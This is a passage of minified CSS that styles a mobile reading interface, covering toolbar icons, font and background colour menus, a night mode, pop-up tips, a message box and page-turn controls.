8%;}.btn_ToUser{background:url(../images/icon-touser.png);}.btn_ToPrev{background:url(../images/icon-toprev.png) 50% 8%;}.btn_ToLast{background:url(../images/icon-tolast.png);}.btn_ToFontdown,.btn_ToFontup,.btn_ToFont,.btn_ToIndex,.btn_ToFast,.btn_ToBg,.btn_ToUser,.btn_ToMenu,.btn_ToPrev,.btn_ToLast{background-size:25px;background-position:50% 10%;}.btn_ToBg,.btn_ToMsg,.btn_ToWrong,.btn_ToUser{background-size:20px;}.ToBg_Menu,.ToFont_Area{width:320px;margin:0 auto;}.ToBg_Menu,.ToFast_Area,.ToMsg_Area,.ToFont_Area{display:none;background:#d4eaf2;border:1px #a6d2e2 solid;margin-bottom:8px;text-align:center;}.ToBg_Menu span{padding:8px 6%;margin:0 5px;background:#fafafa;border:1px #ccc solid;text-align:center;line-height:48px;}.ToBg_Menu .ToBg_red,.ToBg_red{background:#f4dddd;}.ToBg_Menu .ToBg_yellow,.ToBg_yellow{background:#eeedd3;}.ToBg_Menu .ToBg_green,.ToBg_green{background:#deeccc;}.ToBg_Menu .ToBg_black,.ToBg_black{background:#333;color:#999;}.ToFast_Area{width:100%;font-size:14px;padding:10px 0;line-height:30px;height:auto;overflow:hidden;text-align:center;}.ToFast_Area span{margin-right:8px;display:block;}.ToFast_Area div{display:inline-block;width:40%;text-align:center;border-right:1px #A6D2E2 solid;}.ToFast_Area div:last-child{border:none;}.ToFast_Area_nofast div{border:none;width:100%;}.ToFast_Area_nofast span{display:inline;}.bottomMenu .ToFast_open,.bottomMenu .Toquick_open{float:none;display:inline-block;text-align:left;line-height:20px;width:40px;height:20px;background:#808080;color:#fff;border-radius:100px;position:relative;margin-bottom:-5px;text-align:center;}.bottomMenu .ToFast_Area a span{background:#E0F7FF;box-shadow:1px 1px 0px #658FA5;border-radius:100px;width:19px;height:19px;position:absolute;top:0;display:block;}.bottomMenu .ToFast_Area .sel{font-weight:normal;text-shadow:none;background:#5E9BB1;}.bottomMenu .ToFast_Area .sel span{right:-10px;}.ToFont_Area{text-align:center;padding:10px;padding-bottom:5px;}.ToFont_Area b{font-weight:normal;display:inline-block;width:40%;text-align:center;height:40px;line-height:40px;border:1px #68aac2 solid;background:url(../images/icon-tofontup.png) no-repeat 50%;background-size:25px;}.ToFont_Area .btn_ToFontdown{background:url(../images/icon-tofontdown.png) no-repeat 50%;background-size:25px;}.ToMsg_Area{position:absolute;width:100%;top:35px;padding-top:10px;z-index:10000;}.Read_Night,.Read_Night .ReadAd,.Read_Night .ReadAd,.Read_Night footer{background-color:#080C10;color:#424952;}.Read_Night .Readtitle,.Read_Night .Readpage,.Read_Night .ToFast_Area .sel{color:#606871;background:#1d2731;}.Read_Night footer a{color:#606871;text-shadow:none;}.Read_Night footer .sel{color:#2a779d;font-weight:bold;}.Read_Night footer img{opacity:0.5;}.Read_Night .topMenu a,.Read_Night .bottomMenu a{color:#606871;background-color:#1d2731;border-bottom:1px #081522 solid;}.Read_Night .bottomMenu a{border:none;border-top:1px #081522 solid;}.Read_Night .bottomMenu .sel{font-weight:bold;color:#ccc;text-shadow:1px 1px 1px #000;}.Read_Night .ToBg_Menu,.Read_Night .ToFast_Area,.Read_Night .ToMsg_Area{background:#1d2731;border:1px #081522 solid;}.Read_Night .ToFast_Area a{background:#080C10;border:1px #081522 solid;}.Read_Night .ToMsg_Area a{background:none;border:none;color:#606871;}.Read_Night .ToMsg_Area .userMsg_btn{border-bottom:2px #081522 solid;text-shadow:none;}.Read_Night .ToMsg_Area .userMsg_btn:hover{border:none;border-top:2px #081522 solid;}.Read_Night .ReadAd2{border-top:1px #081522 solid;}.Read_Night .page_btn,.Read_Night .page_txt{background:#111820;color:#4c6978;border:1px #000 solid;}.Read_Night .Readpage .Readpage_down,.Read_Night .Readpage .Readpage_up{text-shadow:none;background:none;}.Read_Night .Readpage .Readpage_down{color:#4c6978;font-weight:bold;}.tipArea{line-height:20px;text-align:center;padding:5px 10px;border:3px #a6d2e2 solid;background:#d4eaf2;width:300px;position:absolute;left:50%;margin-left:-150px;top:40%;position:fixed;z-index:10002;display:none;}.tipArea h2{font-size:16px;font-weight:bold;line-height:30px;margin-bottom:5px;border-bottom:1px #68aac2 solid;}.tipArea h3{font-size:14px;}.tipArea a{line-height:30px;margin:5px 0;font-size:16px;padding:1px 8px;background:#68aac2;color:#fff;border-bottom:2px #2e7a96 solid;letter-spacing:5px;display:block;}.tipArea a:hover{border:none;border-top:2px #2e7a96 solid;}.tipArea2 a{float:left;width:40%;margin-left:9px;margin-top:10px;}.tipArea_1 a{letter-spacing:0;}.synopsisAd{font-size:14px;line-height:30px;padding:0 10px;}.userMsg_inputArea{margin:0 10px;padding:0;}.userMsg_textarea{width:100%;padding:10px;resize:none;border:1px #68aac2 solid;font-size:14px;height:80px;}.userMsg_btn{border:none;background:#68aac2;text-align:center;width:40%;float:right;height:30px;line-height:30px;font-size:16px;margin:3px 10px 5px 0;text-shadow:1px 1px #2a779d;border-bottom:2px #2e7a96 solid;}.userMsg_btn,.userMsg_btn:link,.userMsg_btn:visited,.userMsg_btn:hover,.userMsg_btn:active{color:#fff;}.userMsg_btn:hover{border:none;border-top:2px #2e7a96 solid;}.ReadAd2{border-top:1px #d4eaf2 solid;}.quick_loading{position:absolute;top:50%;left:48%;z-index:10002;display:none;}.bg{background:#000;opacity:0.5;height:100%;width:100%;position:fixed;z-index:10001;display:none;}.fanye{background:url(../images/fanye.png) no-repeat;background-position:50% 10%;background-size:25px auto;}.fanye .sel{color:#D25151;font-weight:bold;text-shadow:1px 1px 1px #FFFFFF;}.FanYe_Area span{display:block;margin-right:8px;}.bottomMenu .FanYe_Area .sel{background:#5E9BB1}.FanYe_Area{font-size:14px;height:auto;line-height:30px;overflow:hidden;padding:10px 0;text-align:center;width:100%;background:#D4EAF2;margin-bottom:8px;}.FanYe_Area div{display:inline-block;text-align:center;}.FanYe_Area span{display:block;margin-right:8px;line-height:20px;}.FanYe_Area .sel span{right:-10px;}.FanYe_Area a span{background:none repeat scroll 0 0 #E0F7FF;border-radius:100px;box-shadow:1px 1px 0 #658FA5;display:block;height:19px;position:absolute;top:0;width:19px;}